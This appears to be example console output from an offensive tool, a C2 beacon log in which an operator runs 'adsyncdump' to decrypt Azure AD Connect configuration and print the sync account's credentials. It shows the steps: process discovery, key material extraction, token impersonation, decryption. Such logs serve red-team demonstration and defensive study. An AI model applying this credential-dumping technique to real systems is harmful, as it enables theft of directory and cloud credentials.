 [08/26 17:16:44] beacon> adsyncdump
[08/26 17:16:44] [*] Tasked beacon to dump ADSync credentials (217525 bytes)
[08/26 17:16:51] [+] host called home, sent: 21675 bytes
[08/26 17:16:51] [+] received output:
Found 'miiserver.exe' with PID: 4044
[08/26 17:16:51] [+] received output:
Using ODBC driver: ODBC Driver 17 for SQL Server
[08/26 17:16:51] [+] received output:
Successfully obtained ADSync instance metadata:
Instance ID: {3EECA58F-5D6D-4C65-B186-BDD173675167}
Entropy ID: {18B645A4-65B2-4C15-9703-F049B7DE8250}
Keyset ID: 0x186a0
[08/26 17:16:51] [+] received output:
Successfully obtained ADSync instance key materials.
[08/26 17:16:51] [+] received output:
Successfully impersonated ADSync database server token.
[08/26 17:16:51] [+] received output:
Successfully decrypted ADSync configuration.
[08/26 17:16:51] [+] received output:
ADSync username: Sync_DC01_ .onmicrosoft.com
ADSync password: ^cE?&